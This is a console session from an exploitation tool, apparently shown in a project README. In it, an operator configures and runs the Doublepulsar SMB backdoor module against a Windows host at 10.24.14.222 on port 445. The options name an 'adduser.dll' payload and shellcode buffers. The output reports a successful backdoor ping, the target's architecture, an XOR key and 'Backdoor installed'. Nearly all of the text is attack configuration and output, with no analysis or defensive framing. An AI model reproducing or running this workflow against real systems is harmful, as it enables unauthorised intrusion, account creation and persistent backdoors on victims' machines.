 PowerShell
MS » show options
[+] NetworkTimeout ==> 60
[+] Protocol ==> SMB
[+] TargetIp ==> 10.24.14.222
[+] TargetPort ==> 445
[+] DLLPath ==> ./dlls/adduser.dll
[+] DLLBuffer ==>
[+] Arch ==> x64
[+] Target ==> SERVER_2008R2_SP1
[+] ShellcodeFile ==>
[+] ShellcodeBuffer ==> ...
[+] OutputInstall ==> ./target.bin
[+] ExploitMethod ==> Default
[+] Function ==> Ping
[+] LogDir ==> D:\logs
[+] ProjectName ==> kwk
[+] IIS ==> {80 false 192.168.1.1 70 0}
MS » use Doublepulsar
0.OutputInstall
1.Ping
2.RunDLL
3.RunShellcode
4.Uninstall
Seletc Function(Ping):
[+] Function ==> Ping
[+] NetworkTimeout ==> 60
[+] Protocol ==> SMB
[+] TargetIp ==> 10.24.14.222
[+] TargetPort ==> 445
[+] DLLPath ==> ./dlls/adduser.dll
[+] DLLBuffer ==>
[+] Arch ==> x64
[+] Target ==> SERVER_2008R2_SP1
[+] ShellcodeFile ==>
[+] ShellcodeBuffer ==> ...
[+] OutputInstall ==> ./target.bin
[+] ExploitMethod ==> Default
[+] Function ==> Ping
[+] LogDir ==> D:\logs
[+] ProjectName ==> kwk
[+] IIS ==> {80 false 192.168.1.1 70 0}
Confirm To Execute Command(y):
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x4F5A34F6
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
[+] Execute Finish.
MS »